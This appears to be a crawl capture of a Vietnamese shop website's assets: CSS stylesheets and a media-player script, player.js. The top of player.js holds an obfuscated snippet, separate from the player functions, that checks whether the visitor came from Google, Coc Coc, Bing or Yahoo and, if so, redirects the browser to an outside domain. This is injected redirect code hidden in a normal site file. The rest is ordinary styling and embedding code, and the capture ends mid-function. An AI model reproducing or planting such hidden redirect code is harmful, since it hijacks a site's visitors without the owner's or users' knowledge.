.danhgia{font-family: Arial; font-size: 8pt; color: #000000; margin-left: 10px; float: left; margin: 3px; width: 400px; clear: both; line-height: 20px; text-align: left}
.titledetal{font-family: Arial; font-size: 11pt; font-weight: bold; color: #c64934; text-align: left; float: left; margin-top: 10px}
.tindua{font-family: Arial; font-size: 9pt; font-weight: bold; color: #aeabab; clear: both; margin: 5px; text-align: left; float: left}
.news_content{text-align: left; padding: 5px}
.tbOnline {font-size: 8pt;text-align:center; width:90%; border:0;}
.tbOnline .left {width: 20px;}
.tbOnline .center {width: 90px; text-align: left; font-family: Arial;}
.tbOnline .right{text-align: right;}
#wrap { display:none;}
.productname {overflow:hidden;height:36px;}
.NavContent
{
    min-height: 30px;
    line-height: 30px;
    background: url(images/bg-navcontent.gif) repeat-x;
    padding-left: 4px;
    margin-bottom: 0px;
    margin-top:5px;
    text-align:left;
}
.NavContent a
{
    color: #000;
    font-weight: bold;
}
.NavLink
{
    padding-left: 10px;
    margin-left: 7px;
    background: url(images/icon-nav.gif) no-repeat left center;
}

.NavLink a
{
    color: #000;
    font-weight: bold;
}
.NavLink a:hover{color:Red; text-decoration:none;}
/*-----paging-----*/
.paging {float: right; clear: left;vertical-align: middle;position: relative; margin: 10px 10px 10px 0;}
.paging img{ border:0;}
.paging span { display: block; float: left; clear: right;}
.paging span a { font: normal 13px Tahoma, Calibri, Verdana, Geneva, sans-serif; border: 1px solid #cedfeb; height: 15.99px; padding: 2px 4px; margin-left: 1px; background:#f2f6f8 none ; text-decoration:none; color: #417394;}
.paging span a:hover { border: 1px solid #417394;}
.paging dt.label { display:none;}
.paging span a.selected { background: #759fbb url(images/buttons/newbtn_middle.png) repeat-x ; color: #ffffff; border: 1px solid #417394; height: 15.99px; font-weight:bold; padding: 2px 4px; margin-left: 1px;}
.paging .separator,.paging .elipsis { background: none; border: 0;}
.paging .separator:hover { border: 0;}
.paging li.jumptopage { text-align:center; /*line-height:4em;*/}
.paging span a.popupctrl { height: 15.99px; background: transparent url(images/misc/black_downward_arrow.png) no-repeat center left; padding-right: 4px; padding-left: 18px;}
.paging .popupmenu:hover a.popupctrl { border: 1px solid #417394; color: #3e3e3e;}
.paging .last a {padding-right:15px; background:#f2f6f8 url(images/pagination/last-right.png) center right no-repeat;}
.paging .first a {padding-right:15px; background:#f2f6f8 url(images/pagination/first-right.png) center right no-repeat;}
.paging .next a {background:#f2f6f8 url(images/pagination/next-right.png) center right no-repeat; padding-left:10px;}
.paging .prev a {background:#f2f6f8 url(images/pagination/previous-right.png) center right no-repeat; padding-left:10px;}
.gia-old{font-weight:bold; color: red; margin-top: 3px;}
.gia-old span.value{text-decoration: line-through; font-weight:normal; }
.prodetailright .gia-old span{font-weight:normal; color:Black;}
.prodetailright .gia-old span.value{font-weight:normal; color:Red;}

#divAdvLeft {left: -210px;position: absolute;top: 71px;}
#divAdvRight {left: -210px;position: absolute;top: 71px;}
.lang               {float:right;overflow:hidden;padding:0 10px;padding-top: 4px;height: 28px; line-height:28px;}



/* PAGINATION LINKS */
.pagination {float: right; clear: left;vertical-align: middle;position: relative; padding: 6px 6px 10px;}
.pagination img{ border:0; vertical-align:middle;}
.pagination span {	display: block;	float: left;	clear: right;}
.pagination span a {	font:  normal 13px Tahoma, Calibri, Verdana, Geneva, sans-serif;	border: 1px solid #cedfeb;	height: 15.99px;	padding: 2px 4px;	margin-left: 1px;	background:#f2f6f8 none   ;	text-decoration:none;	color: #417394;}
.pagination span a:hover {	border: 1px solid #417394;}
.pagination dt.label {	display:none;}
.pagination span.selected a, .pagination span .selected {	background: #759fbb url(images/buttons/newbtn_middle.png) repeat-x  ;	color: #ffffff;	border: 1px solid #417394;	height: 15.99px;	font-weight:bold;	padding: 2px 4px;	margin-left: 1px;}
.pagination .separator,.pagination .elipsis {	background: none;	border: 0;}
.pagination .separator:hover {	border: 0;}
.pagination li.jumptopage {	text-align:center;}
.pagination span a.popupctrl {	height: 15.99px;	background: transparent url(images/misc/black_downward_arrow.png) no-repeat center left;	padding-right: 4px;	padding-left: 18px;}
.pagination .popupmenu:hover a.popupctrl { border: 1px solid #417394; color: #3e3e3e;}
.pagination .last a {padding-right:15px; background:#f2f6f8 url(images/pagination/last-right.png) center right no-repeat;}
.pagination .first a {padding-right:15px; background:#f2f6f8 url(images/pagination/first-right.png) center right no-repeat;}
.pagination .next a {background:#f2f6f8 url(images/pagination/next-right.png) center right no-repeat; padding-left:10px;}
.pagination .prev a {background:#f2f6f8 url(images/pagination/previous-right.png) center right no-repeat; padding-left:10px;}

/* Product detail */
.img-box { background:#fff; width: 268px;height: 268px; overflow: hidden; border: 1px solid #D2D2D2; text-align:center; vertical-align:middle; display:table-cell;}
.img-box img { text-align:center; max-width:266px; max-height:266px;}
.product-thumbnail { overflow:hidden; padding:0 14px; position:relative; margin-top:10px; }
.product-thumbnail .bx-loading { min-height: 50px; background: url(images/bx_loader.gif) center center no-repeat; }
.product-thumbnail .noSlide {-webkit-transform:none}
.product-thumbnail ul{margin:0; padding:0;}
.product-thumbnail li { float:left; }
.product-thumbnail li div{ width:54px; height:54px; overflow:hidden; border: 1px solid #D2D2D2; background-color: white; position:relative; margin:0 2px;}
.product-thumbnail table{border-collapse:collapse; border-spacing:0;}
.product-thumbnail td{ width:54px; height:54px; overflow:hidden; text-align:center; vertical-align:middle; outline: 0;}
.product-thumbnail img { max-width:50px; max-height:50px; }
.product-thumbnail .bx-next, .product-thumbnail .bx-prev { display:block; height:16px; width:11px; position:absolute; background-image:url(images/controls.png); background-repeat:no-repeat; top:18px; }
.product-thumbnail .bx-next { background-position: -11px -16px; right:0; }
.product-thumbnail .bx-next:hover { background-position: -11px 0; }
.product-thumbnail .bx-prev { background-position: 0 -16px; left:0; }
.product-thumbnail .bx-prev:hover { background-position: 0 0; }

/*Clound Zoom*/
.cloudzoom-lens {border:2px solid #888; width:100px;height:100px;box-shadow: -0px -0px 10px rgba(0,0,0,0.40);cursor: pointer;z-index: 10;}
.cloudzoom-zoom {border:1px solid #888;width:500px;height:200px;box-shadow: -0px -0px 10px rgba(0,0,0,0.40);}
.cloudzoom-zoom-inside {cursor: pointer;border:none;box-shadow:none;}
.cloudzoom-caption {display:none; text-align: left; background-color:#000; color:#fff; font-weight:bold; padding:10px; font-family: sans-serif;font-size:11px;}
.cloudzoom-blank {background-image:url(blank.png);}
.cloudzoom-blank div:last-child{display:none!important;}
.cloudzoom-ajax-loader { background-image:url(loading.gif); width:32px;height:32px;}

/*Lightbox*/
#jquery-overlay{height:500px;left:0;position:absolute;top:0;width:100%;z-index:90;}
#jquery-lightbox{left:0;line-height:0;position:absolute;text-align:center;top:0;width:100%;z-index:2000;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{background-color:#fff;height:250px;margin:0 auto;position:relative;width:250px;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{height:25%;left:0;line-height:0;position:absolute;text-align:center;top:40%;width:100%;}
#lightbox-nav{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10;}
#lightbox-container-image-box > #lightbox-nav{left:0;}
#lightbox-nav a{outline:none;}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{display:block;height:100%;width:49%;zoom:1;}
#lightbox-nav-btnPrev{float:left;left:0;}
#lightbox-nav-btnNext{float:right;right:0;}
#lightbox-container-image-data-box{background-color:#fff;font:10px Verdana, Helvetica, sans-serif;line-height:1.4em;margin:0 auto;overflow:auto;padding:0 10px;width:100%;}
#lightbox-container-image-data{color:#666;padding:0 10px;}
#lightbox-container-image-data #lightbox-image-details{float:left;text-align:left;width:70%;}
#lightbox-image-details-caption{font-weight:bold;}
#lightbox-image-details-currentNumber{clear:left;display:block;padding-bottom:1em;}
#lightbox-secNav-btnClose{float:right;padding-bottom:.7em;width:66px;}

/* Clearfix */
.clearfix:after 	{ clear: both; content: "."; display: block; height: 0; visibility: hidden; }
*+html .clearfix    { display: inline-block;}
* html > body .clearfix { display: block; width: 100%; }
* html .clearfix 	{ height: 1%; }
/*INDEX*/ 
#new-index			{ background:#FFFFFF; padding:5px 2px; }
#new-index .dot		{ background:url(images/bg_dot.gif) repeat-y 359px; }

#new-index .priority img,
#new-index .priority1 img    { width:254px; border:2px solid #D6D6D6; }
#new-index 	h4 a	{ font-size:14px; padding-top:5px; }
#new-index .latest	{ width: 300px;float: right;border-left: 1px solid #D6D6D8;height: 384px;}
#new-index .latest .title{color:#D20001; border-bottom:2px solid #D6D6D6; height:25px;clear:left;}
#new-index .latest .title .name { text-transform:uppercase; font-weight:bold; color:#D20001; height:25px; line-height:26px; padding-left: 8px;float:left }
#new-index .latest .title .date { color:Black; height:25px; line-height:26px; margin-right: 8px;float:right}
#new-index 	ul	 	{ padding: 0 7px 0 8px;clear:left }
#new-index 	li  	{ background:url(../css/images/icon_news_index.jpg) no-repeat left 12px; padding: 5px 0 5px 12px; color:#D10713; border-bottom:1px solid #D6D6D6;text-align: left; }
#new-index 	li.last	{ border:none; }
#new-index img		{ max-height: 250px; }
#new-index 	li a:link, 
#new-index 	li a:visited,
#new-index 	li a:hover 	{ color: black; text-decoration:none;}
.news_marquee a		{ background:url(images/icon_square.gif) no-repeat left; color:#000000; font-size:11px; line-height:24px; padding-left: 10px; margin-right:20px;  }
#new-index .Chuyende{border-top: 2px solid #D6D6D8;margin-top: 13px;}
#new-index .Chuyende .khung{float:left;margin:20px 0 0 10px;}
#new-index .Chuyende .khung a:link,
#new-index .Chuyende .khung a:visited,
#new-index .Chuyende .khung a:hover{float:left;width:84px;margin-left:10px;text-decoration:none;color:black;text-align: left;}
#new-index .Chuyende .khung a .img{float:left;width:100%;}
#new-index .priority1{ width:275px; float:left;margin: 5px 0 0 15px;text-align: left; }

#new-index .priority{ width:275px; float:left; text-align: left;}
#new-index	.priority .sukien	{ background:#FFFFFF;}
#new-index	.priority .sukien	ul {color:#fff;width:100%}
#new-index	.priority .sukien	ul li {list-style:none;font-family:verdana;font-size:12px;width:100%;background:none;border-bottom:none;color:Black;}

.button_download {width: 90px;height: 27px;text-indent: 4px;background: url(images/Button_Download.png) no-repeat top left;float: right;line-height: 17px;}
.button_download a {font-family: Arial;font-size: 10px;text-transform: uppercase;line-height: 21px;display: block;color: white;text-align: center;padding-right: 23px;}
#cse-search-results{margin-top:15px;}
#cse-search-results iframe {height:1660px;width:660px;}

#col_middle			{ width:664px; float:left; margin-top: 5px; text-align:left; }
.Library{clear: none;padding: 5px;margin: 8px 0 2px 7px;float: left;border: #d3d3d3 1px solid;background-color: #FFFFFF;cursor: default;text-align:center;vertical-align:middle;}
.Library_Detail{padding: 5px;margin: 8px 0 2px 10px;text-align:center;}
.Library:hover	{border: #ff9933 1px solid;background:#fffacd;}
.Library table	{text-align:center;vertical-align:middle;padding:0;margin:0;width: 142px;height:115px;border-spacing: 0;}
.Library td	
{
	text-align:center;
	vertical-align:middle;
	font-size:12px;
}
.Library img	
{
	max-width:142px;
	max-height:115px;
	text-align:center;
	vertical-align:middle;
}
.Library .lbrname	
{
	margin:0; padding:2px 0; max-width:142px; height:25px; font-size:12px; line-height:normal; font-weight:normal;
}
.Library .lbrname a:link, 
.Library .lbrname a:visited
{
	font-size:12px; color:#006b98; font-weight:normal; text-decoration:none;
}
.Library .lbrname a:hover
{
	text-decoration:underline;
}
.Library .lbrdown	
{
	margin-top:8px; font-size:12px; line-height:normal; font-weight:bold;
}
.Library .lbrdown a:link, 
.Library .lbrdown a:visited
{
	font-size:12px; color:#006b98; font-weight:bold; text-decoration:none;
}
.Library .lbrdown a:hover
{
	text-decoration:underline;
}
.next-buy{float:right;}
.button-order{float:right;}
.cartlist_button{overflow:hidden}
.cartlist_button a:link,.cartlist_button a:visited{text-decoration:none;color:White;}
.cartlist_button span{box-shadow: rgb(136, 136, 136) 2px 2px 2px;background: -webkit-linear-gradient(top, #e2760f 1%, #e56315 98%);padding:5px 20px;line-height: 38px;margin-right:8px;background:-moz-linear-gradient(top, #e2760f 1%, #e56315 98%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2760f', endColorstr='#e56315'); background-color: #e2760f;}
.cartlist_button span:hover{box-shadow: rgb(136, 136, 136) 1px 1px 0px}
.protip-title			{ background: #EE3124; padding: 7px 5px; color: #FFF; }
.protip-title span		{ color: #FFF000; font-weight: bold; }
.protip-content		    { padding: 0px; }
.protip-summary,
.protip-promotion		{ margin: 5px 0; padding:10px;}
.contact-text{font-family:Tahoma;color: #003366;Font-Size:10pt;text-align:right;margin-left:200px}
/*.contact-button{ Font-Names:Tahoma; Font-Size:10pt;background:#eef5d5;box-shadow:2px 2px 2px black}
.contact-button:hover{box-shadow:none;margin-top:2px}*/
.cart-list{width:602px; border-spacing:0; border-collapse:collapse;margin: -1px -1px 0 -1px;border:1px solid #91bee8}
.cart-list th,
.cart-list td{border:1px solid #91bee8}

.boxemail,
.forgot_content {clear:left; margin:10px 0; line-height:20px;}
.emailbox{margin: 6px 0;}
/*.sendmail{ color: white; padding: 10px; background: #4fa2e4;box-shadow:2px 2px 2px black}*/
.boxemail p{color:Red; font-size:14px;}
.contact-button,.update,.sendmail 
{
    cursor:pointer; text-decoration:none;
	-moz-box-shadow:inset 0px 1px 0px 0px #97c4fe;
	-webkit-box-shadow:inset 0px 1px 0px 0px #97c4fe;
	box-shadow:inset 0px 1px 0px 0px #97c4fe;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #3d94f6), color-stop(1, #1e62d0) );
	background:-moz-linear-gradient( center top, #3d94f6 5%, #1e62d0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d94f6', endColorstr='#1e62d0');
	background-color:#3d94f6;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #337fed;
	display:inline-block;
	color:#ffffff;
	font-family:arial;
	font-size:15px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:1px 1px 0px #1570cd;
}
.contact-button{margin-top:14px;}
.contact-button:hover,.update:hover,.sendmail:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #1e62d0), color-stop(1, #3d94f6) );
	background:-moz-linear-gradient( center top, #1e62d0 5%, #3d94f6 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e62d0', endColorstr='#3d94f6');
	background-color:#1e62d0;}
	
.att_type2_chk {margin: 4px 0 0 6px;}
.att_type2_chkbox {margin-right: 2px;}
.weather-head{background:#4fa2e4 url(images/icon_weather.gif) no-repeat 6px center;}
.weather-body .source{font-size:11px; text-align:center;}
.weather-body .source a{font-size:11px; font-weight:bold;}
.weather-body table td{padding:0 4px;}
.weather-body .nhietdo{width:28%;}
#divToolTip{z-index:999; min-width:320px; max-width:400px;}
#divToolTip img{max-width:400px;}
.protip-image{margin:0; text-align:center;}
#divToolTip,.protip-image img{-webkit-border-radius: 7px;-moz-border-radius: 7px;border-radius: 7px;}
.tag a{padding: 1px 5px;background: #DDDADA;margin: 0 3px;border-radius: 3px;color: #000;}
.tag a:hover{text-decoration:none; color:#1C09F1;}
span.requ{color:Red;}
.box-body .TableView .trHeader{font-weight: bold;text-align: center;}
#toTop {width:100px;border:1px solid #ccc;background:#f7f7f7;text-align:center;padding:5px;position:fixed;bottom:10px;right:10px;cursor:pointer;display:none;color:#333;font-family:verdana;font-size:11px;z-index:9999999;}

--- FILE ---
content_type: text/css
request_url: http://thuanthien.com.vn/uploads/layout/Default/css/layout.css
body_size: 2157
content:
#menu a img {display: none;}
#footer {background:none}
.footer {padding-left:10px;}
#wrapper, body {background: #f9feff;font-family: Arial,Verdana, Helvetica, sans-serif;}
#menu-bottom {margin-top: 0px; background:#073e5c;  border-top: 3px solid #073e5c; border-bottom: 2px solid #005d89;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#073e5c), to(#005d89));background: -webkit-linear-gradient(top, #073e5c,#005d89);background: -moz-linear-gradient(top, #073e5c,#005d89);background: -ms-linear-gradient(top,#073e5c,#005d89);background: -o-linear-gradient(top, #073e5c,#005d89);display:none;}
.box-head{background:#13386f!important; webkit-border-radius:0px 0px 0px 0px; moz-border-radius: 2px 2px 0px 0px; border-radius: 0px 0px 0px 0px; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#1b3955), to(#005d89)); background: -webkit-linear-gradient(top, #1b3955,#005d89); background: -moz-linear-gradient(top, #1b3955,#005d89); background: -ms-linear-gradient(top,#1b3955,#005d89); background: -o-linear-gradient(top, #1b3955,#005d89);}
#left-menu li ul {border: 1px solid #f9feff;background: #e5f2fa;margin-left: 222px;margin-top: -41px;}
#left-menu.menu {border: 0;background:#e5f2fa;margin:0;border-radius: 0;}
#left-menu.menu {border-bottom: 1px solid #f7feff; border-radius: 0;}
.box-body {border: 1px solid #F3F0F0;}
#left-menu li a:link, #left-menu li a:visited {border-bottom: 1px solid #f9feff;}
#col-mid .pro-item {border: 0;padding: 15px;width: 152px;margin: 0;border-left: none; border-bottom: none; padding-left: 20px;text-align: center;}
#search-box {background: #f4f3ef;display:none;}
#menu_mid li {background: none;border-right: 0px dotted #5a5656;height: 35px;line-height: 35px;}
#menu {/*background-color: #183d58; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#183d58), to(#005d89)); background: -webkit-linear-gradient(top, #183d58,#005d89); background: -moz-linear-gradient(top,#183d58,#005d89); background: -ms-linear-gradient(top,#183d58,#005d89); background: -o-linear-gradient(top,#183d58, #005d89);*/
/*border-top: 2px solid #b1b1aa;border-bottom: 2px solid #99bed1;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#183d58), to(#005d89));*/background: none;}
#col-mid .box-body .div_img {border: 0;}
.cart-box .total {padding: 25px 0;}
.news-item {padding-bottom: 8px;border-bottom: 1px solid #fff; }
#left-menu li a:link, #left-menu li a:visited {padding: 10px 0 10px 20px;color:#000;}
#left-menu li a:hover {color: #c2127c;}
#left-menu li.icon {background: url(images/bg_list.gif) no-repeat 95% center;}
#col-mid .box-body .div_img{background:#fff;width: 190px;}
#col-mid .div_img img {max-width: 178px;max-height: 248px;padding: 10px 0 3px 0;}
#menu_mid a:link, #menu_mid a:visited{font-weight:normal;color:#000;padding: 2px 37px 0 0;font-family: arial;font-size: 13.4px;}
.box-head{font-weight: normal;color: #fff;text-align: left;padding-left: 10px;}
.box-head h1 a, .box-head h2 a, .box-head a{font-weight: normal;color:#fff;}
#col-mid .box-body{border-radius: 0;padding:10px;background: #fff;margin-bottom: 10px; border: 1px solid #F3F0F0;}
.menu-bottom li li a{color:#fff;}
.menu-bottom h3{color:#fff;}
.social a{color:#fff;}
.pro-item a, .news-item a {color: #000;font-size: 11.5px;}
h3, h3 a {font-weight: normal;color:#000;}
.gia {font-weight: normal;color:#c2127c }
#content {background: none;}
#content {margin-top: 0px;margin-bottom: 0px;}
#content, .menu-bottom, .footer {width: 1002px;}
#col-left {padding-left: 1px;width: 222px;}
#col-right {float: right;padding-right: 1px;width: 189px;}
#col-mid1  .top2 {width: 226px; float:right;}
#col-mid1  .top2 .box-head {display:none;}
#col-mid1 .top1 {width: 533px; float:left;padding-left: 9px;}
#header .cart2 {width: 150px; float:right;}
#col-mid1 .top2 .box-body {margin: 0px 0;border: 0;padding: 0;}
#col-mid {float: left;width: 770px;margin: 0 0 0 9px;}
#col-mid .pro-item img {width: 146px;height: 160px;padding: 10px 0 3px 0;}
#col-mid .box-head {padding-left: 12px;background: #13386f !important;}
#menu, #search-box, #menu-bottom, #footer {width: 1000px;margin: 0 auto;}
#news .box-head{background: #13386f !important;}
#pro .box-head{background: #13386f !important;}
#pro .pro-item{width: 214px;text-align: center;}
#pro .pro-item img {width: 200px; margin: 0 6px 6px;}
#pro .pro-item a {text-align:center;}
#qc .box-head {background:#13386f !important;}
#col-left .box-body img {max-width: 214px;}
#menu12 {width: 1002px;margin: 0 auto;border-top: 1px solid #ccc;height: 50px;}
#menu12 #menu,#menu12 .menu_mid {width: 700px !important;min-width: 700px;float:left;}
#menu12 .sear {width: 229px; heigth: 40px;float:right;}
.banner1 {width: 1000px; margin: 0 auto;}
.banner {width: 350px !important;float:left; padding-top: 17px;padding-bottom: 17px;}
.cart1 {width: 200px; float:right;padding-top: 17px;    display: none;}
.cart1 .box-head {display:none;}
.cart1 .box-body {background: none;border: 0;}
.cart1 .box-body p a {color: #000000;}
.search {width: 223px;margin-top:10px;border: 1px solid #E2E2E2;}
.cart-box {margin: 0 auto;float: right;width: 261px;}
.cart-box tr td a{float:left;}
.pro-view {width: 187px;margin: 0;border: 0px solid #ccc;margin-bottom: 15px;}
.cart-list {width: 100%;}
.cart-list th, .cart-list td {border: 1px solid #ccc;}
.prodetailright {float: left;}
.proname h1,.Tag {padding-left: 7px;}
#col-mid .pro-top {border-top: none; border-right:0px solid #F3F0F0;text-align: center;padding-bottom: 35px;}
#col-mid .pro-last{border-right:none}
#menu_mid li a:hover, #menu_mid li:hover > a, #menu_mid li.active > a {color: #c2127c;}
.box-head a:hover {color: #fff;}
.NavLink a {color: #000;font-weight: normal;}
.protip-title  {padding: 7px 10px;font-weight: bold;border-top-left-radius: 7px;border-top-right-radius: 7px;background: #e5f2fa !important;color: #13386f!important;}
#divToolTip {border: 1px solid #e5f2fa !important;color:#13386f!important; }
.protip-title span {color: #c50077;}
.pro-item a:hover, .news-item a:hover {color: #c50077;}
#menu_mid li ul {top: 30px;background: none;border: 0;}

--- FILE ---
content_type: application/javascript
request_url: http://thuanthien.com.vn/js/player.js
body_size: 4544
content:
function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';
function playfile(n, t, i, r, u, f, e) { Left(n, 15) == "http://youtu.be" && (n = n.replace("http://youtu.be", "http://www.youtube.com/watch?v=")), Left(n, 22) == "http://www.youtube.com" && EmbedYoutube(n, t, i, r), n = n.toLowerCase(), (Right(n, 3) == "swf" || Right(n, 3) == "xml") && EmbedFlash(n, t, i, e), Right(n, 3) == "flv" && PlayFlash(n, t, i, r, u, f, e), (Right(n, 3) == "mp3" || Right(n, 3) == "wma" || Right(n, 3) == "wmv" || Right(n, 3) == "avi" || Right(n, 3) == "wav" || Right(n, 3) == "dat") && PlayVideo(n, t, i, r, e), (Right(n, 3) == "jpg" || Right(n, 4) == "jpeg" || Right(n, 3) == "gif" || Right(n, 3) == "png" || Right(n, 3) == "bmp") && PlayImage(n, t, i, e) } function EmbedYoutube(n, t, i, r) { var f = 0, u; r == !0 && (f = 1), n = n.replace("/watch?v=", "/v/") + "?hl=en&amp;fs=1&autoplay=" + f, u = '<object width="' + t + '" height="' + i + '"><param name="movie" value="' + n + '"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="' + n + '" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="' + t + '" height="' + i + '"></embed></object>', document.write(u) } function PlayFlash(n, t, i, r, u, f, e) { var s, o; auto = !1, r == !0 && (auto = !0), s = "", f.length > 0 && (s = "&link=" + f + "&linktarget=_blank"), o = '<embed name="PlayerVideo" id="PlayerVideo" wmode="transparent" type="application/x-shockwave-flash" src="js/player.swf" bgcolor="#FFFFFF" quality="high" allowscriptaccess="always" allowfullscreen="true" flashvars="file=' + n + "&image=" + u + s + "&autostart=" + auto + '&volume=100&overstretch=fit&showeq=true&linkfromdisplay=true&duration=auto" width="' + t + '" height="' + i + '"></embed>', e != "" ? $Get(e).innerHTML = o : document.write(o) } function PlayVideo(n, t, i, r, u) { auto = !1, r == !0 && (auto = !0), str = '<object id="MediaPlayer" classid="CLSID:6BF52A52-394A-11D3-B153-00C04F79FAA6"  codeBase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,5,715" width="' + t + '" height="' + i + '"> <param name="autoplay" value="' + auto + '"/> <param name="autostart" value="' + auto + '"/> <param name="showcontrols" value="true">  <param name="EnableContextMenu" value="true"/> <param name="showstatusbar" value="false"/> <param name="URL" value="' + n + '"/><param name="wmode" value="transparent"><embed name="MediaPlayer" type="application/x-mplayer2" src="' + n + '" autoplay="' + auto + '" autostart="' + auto + '" showcontrols="true" enablecontextmenu="true" showstatusbar="false" pluginspage="http://www.microsoft.com/windows/windowsmedia/download" wmode="transparent" width="' + t + '" height="' + i + '"></embed> </object>', u != "" ? $Get(u).innerHTML = str : document.write(str) } function EmbedFlash(n, t, i, r) { i.length == 0 && (i = "100%"), t.length == 0 && (t = "100%"), str = '<object id="FlashContent" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"  codeBase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" quality="high" width="' + t + '" height="' + i + '"> <param name="flashvars" value="' + r + '"/> <param name="allowScriptAccess" value="always">  <param name="allowFullScreen" value="true"/> <param name="movie" value="' + n + '"/> <param name="src" value="' + n + '"/> <param name="quality" value="high"/> <param name="wmode" value="transparent"/> <param name="bgcolor" value="#000000"/> <embed name="FlashContent" src="' + n + '" quality="high" flashvars="' + r + '" allowFullScreen="true"  allowScriptAccess="always" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="' + t + '" height="' + i + '"></embed> </object>', document.write(str) } function ChangeImage(n, t, i, r) { document.write('<object id="FlashContent" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="' + t + '" height="' + i + '" style="margin: 0px 0px 0px 0px;"> <param name="movie" value="' + n + '"> <param name="quality" value="high"> <param name="wmode" value="transparent"> <param name="FlashVars" value="' + r + '"> <embed style="margin: 0px 0px 0px 0px;" src="' + n + '" FlashVars="' + r + '" quality="high" width="' + t + '" height="' + i + '" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer"> </object>') } function $Get(n) { return document.getElementById ? document.getElementById(n) : document.all ? document.all[n] : document.layers ? document.layers[n] : null } function chkSelect_OnMouseMove(n) { var t = n.childNodes[1].childNodes[1]; t.checked == !1 && (n.style.backgroundColor = "#ffffcc") } function chkSelect_OnMouseOut(n, t) { var r = n.childNodes[1].childNodes[1], i; r.checked == !1 && (i = t % 2 == 0 ? "#ffffff" : "#f5f5f5", n.style.backgroundColor = i) } function chkSelect_OnClick(n, t) { var i, r = n.parentNode.parentNode; i = t % 2 == 0 ? "#ffffff" : "#f5f5f5", r.style.backgroundColor = n.checked == !0 ? "#b0c4de" : i } function chkSelectAll_OnClick(n) { for (re = new RegExp("chkBox"), re2 = new RegExp("chkSelectAll"), i = 0; i < document.forms[0].elements.length; i++) { elm = document.forms[0].elements[i]; if (elm.type == "checkbox") if (re.test(elm.id) && re2.test(elm.id) == !1) { elm.checked = n.checked; var t = elm.parentNode.parentNode.id; chkSelect_OnClick(elm, i) } } } function Trim(n) { while (n.charCodeAt(0) <= 32) n = n.substr(1); while (n.charCodeAt(n.length - 1) <= 32) n = n.substr(0, n.length - 1); return n } function Left(n, t) { return t > 0 ? t > String(n).length ? n : String(n).substring(0, t) : "" } function Right(n, t) { if (t > 0) { if (t > String(n).length) return n; var i = String(n).length; return String(n).substring(i, i - t) } return "" } function ShowAdDiv() { function h() { function c(n) { var t = u.getElementById ? u.getElementById(n) : u.all ? u.all[n] : u.layers[n]; return u.layers && (t.style = t), t.sP = function (n, t) { this.style.left = n, this.style.top = t 